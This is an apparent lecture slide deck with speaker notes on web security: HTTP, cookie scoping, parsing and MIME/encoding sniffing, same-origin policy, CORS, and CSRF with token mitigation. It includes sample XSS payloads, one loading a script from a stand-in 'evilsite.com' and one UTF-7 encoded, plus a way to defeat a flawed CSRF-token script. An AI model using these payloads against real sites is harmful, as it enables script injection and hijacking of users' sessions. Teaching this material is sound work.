Slide 1

The Web In Depth
Notes:
This week we’re going to be talking about the basic concepts of the web and how they affect security, then talk about CSRF attacks.

Slide 2
HTTP Crash Course

Slide 3

Requests
Everyone here has probably seen an HTTP request:

Slide 4
Requests
Basic format is as follows:
VERB /resource/locator HTTP/1.1
Header1: Value1
Header2: Value2
…
<Body of request>

Slide 5
Request Headers
Host: Indicates the desired host handling the request
Accept: Indicates what MIME type(s) are accepted by the client; often used to specify JSON or XML output for web-services
Cookie: Passes cookie data to the server
Referer: Page leading to this request (note: this is not passed to other servers when using HTTPS on the origin)
Authorization: Used for ‘basic auth’ pages (mainly). Takes the form “Basic <base64’d username:password>”
Notes:
This is by no means a comprehensive list. These are just some essentials you should know.

Slide 6
Cookies
As most of you know, cookies are key-value pairs of data that are sent from the server and reside on the client for a fixed period of time.
Each cookie has a domain pattern that it applies to and they’re passed with each request the client makes to matching hosts.

Slide 7
Cookie Security
Cookies added for .example.com can be read by any subdomain of example.com
Cookies added for a subdomain can only be read in that subdomain and its subdomains
A subdomain can set cookies for its own subdomains and parent, but it can’t set cookies for sibling domains
E.g. test.example.com can’t set cookies on test2.example.com, but can set them on example.com and foo.test.example.com

Slide 8
Cookie Security
There are two important flags to know for cookies:
Secure: The cookie will only be accessible to HTTPS pages
HTTPOnly: The cookie cannot be read by Javascript
The server indicates these flags in the Set-Cookie header that passes them in the first place.

Slide 9
HTML

Slide 10
Parsing
HTML should be parsed according to the relevant spec, generally HTML5 now.
But when you’re talking about security, it’s often not just parsed by your browser, but also Web-Application Firewalls and other filters.
Wherever there’s a discrepancy in how these two items parse things, there’s probably a vuln.

Slide 11

Canonical Example
You go to http://example.com/vulnerable?
name=<script/xss%20src=http://evilsite.com/my.js> and it generates:
A bad XSS filter on the web application may not see that as a script tag due to it being a ‘script/xss’ tag. But Firefox’s HTML parser, for instance, will treat the slash as whitespace, enabling the attack!

Slide 12
Legacy Parsing
Due to decades of bad HTML, browsers are quite excellent at cleaning up after authors, and these conditions are often exploitable.
<script> tag on its own will automatically be closed at the end of the page
A tag missing its closing angle bracket will automatically be closed by the angle bracket of the next tag on the page
Notes:
Just a couple examples. By no means all-encompassing, and we’ll talk a *lot* more about that in the XSS session.

Slide 13
Content Sniffing

Slide 14
MIME Sniffing
The browser will often not just look at the Content-Type header that the server is passing, but also the contents of the page. If it looks enough like HTML, it’ll be parsed as HTML.
This led to IE 6/7-era bugs where image and text files containing HTML tags would execute as HTML.

Slide 15
MIME Sniffing
Imagine a site with a file upload function for profile pictures.
If that file contains enough HTML to trigger the sniffing heuristics, an attacker could upload a picture and then link it to victims.
This is one of the reasons why Facebook and other sites use a separate domain to host such content.
Notes:
We’ll talk about the implications of separate domains in a moment. Same-Origin Policy.

Slide 16
Encoding Sniffing
Similarly, the encoding used on a document will be sniffed by (mainly older) browsers.
If you don’t specify an encoding for an HTML document, the browser will apply heuristics to determine it.
If you are able to control the way the browser decodes text, you may be able to alter the parsing.

Slide 17
Encoding Sniffing
A good example is putting UTF-7 (7-bit Unicode with Base-64’d blocks denoted by +..-) text into XSS payloads.
Consider the payload: +ADw-script+AD4-alert(1);+ADw-/script+AD4-
This will go cleanly through HTML encoding, as there are no ‘unsafe’ characters.
IE8 and below, along with a host of other older browsers, will see this in a page as UTF-7 and switch the parsing over, enabling the attack to succeed.

Slide 18
Same-Origin Policy
Notes:
This is the glue that holds browser security together today

Slide 19
What is SOP?
Same-Origin Policy (SOP) is how the browser restricts a number of security-critical features:
What domains you can contact via XMLHttpRequest
Access to the DOM across separate frames/windows

Slide 20
Origin Matching
The way origin matching for SOP works is much more strict than cookies:
Protocol must match -- no crossing HTTP/HTTPS boundaries
Port numbers must match
Domain names must be an exact match -- no wildcarding or subdomain walking

Slide 21
SOP Loosening
It’s possible for developers to loosen the grip that SOP has on their communications, by changing document.domain, posting messages between windows, and by using CORS (cross-origin resource sharing).
All of these open up interesting avenues for attack. Anyone can call postMessage into an IFrame -- how many pages validate messages properly?

Slide 22
CORS
CORS is still very new, but enables some very risky situations. In essence, you’re allowed to make XMLHttpRequests to domains outside of your origin, but they have special headers to signify where the request originates, what custom headers are added, etc.
It’s possible to even have it pass the receiving domain’s cookies, allowing attackers to potentially compromise logged-in users. The security prospects here are still largely unexplored.
Notes:
You’ll see some examples of this in your coursework, as there are interesting sides here that no one has really looked at.

Slide 23
Cross-Site Request Forgery

Slide 24
What is CSRF?
Cross-Site Request Forgery is when an attacker tricks a victim into going to a page controlled by the attacker, which then submits data to the target site as the victim.
It is one of the most common vulnerabilities today, and enables a whole host of others, namely rXSS.

Slide 25

Example
The canonical example is a bank transfer site. Here we have a form that allows a user to transfer money from their account to a destination account.

Slide 26

Unknown Origin
When the server gets such a transfer request from the client, how can it tell that it actually came from the real site? Referer headers are unreliable at best.
Here we can see an automatic exploit that will transfer money if the user is logged in.
Notes:
Note: You will see sites using referer checks. This never works, even if it does raise the bar for exploitation *slightly*

Slide 27
Mitigation
Clearly, we need a way for the server to know for sure that the request has originated on its own page.
The best way to mitigate this bug is through the use of CSRF tokens. These are random tokens tied to a user’s session, which you embed in each form that you generate.

Slide 28

Mitigation
Here you can see a form containing a safe, random CSRF token. In this case, it’s 32 nibbles of hex -- plenty of randomness to prevent guessing it.

Slide 29
Mitigation
When the server gets a POST request, it should check to see that the CSRF token is present and matches the token associated with the user’s session.
Note that this will not help you with GET requests typically, but applications should not be changing state with GET requests anyway.
Notes:
Spoiler: Applications change state with GET all the time. You’ll hit this with an automated scanner one day.
Also, logout functionality almost never has CSRF tokens despite that there can be a user announce there. Why? If login state gets messed up, you want the user to still be able to log out. CSRF tokens can mess that up. I never cite it on bug reports.

Slide 30
How not to mitigate
I’ve seen a number of sites implement “dynamic CSRF-proof forms”. They had a csrf.js file that sends back code roughly equivalent to: $csrf = ‘session CSRF token’;
On each page, they had <script src=”/csrf.js”> and then baked the CSRF token into the forms from there.
So all I had to do was include that same tag in my own exploit!
Notes:
I’ve seen this in at least 3 cases I can remember.

Slide 31
Wrap Up

Slide 32
Review
Cookie domain scoping is often a source of trouble
Same-Origin Policy is strict, but complex enough to be a frequent source of headaches for defenders and attackers alike
Cross-Site Request Forgery is when an attacker tricks a victim into going to a page that triggers requests on other sites
Use CSRF tokens!

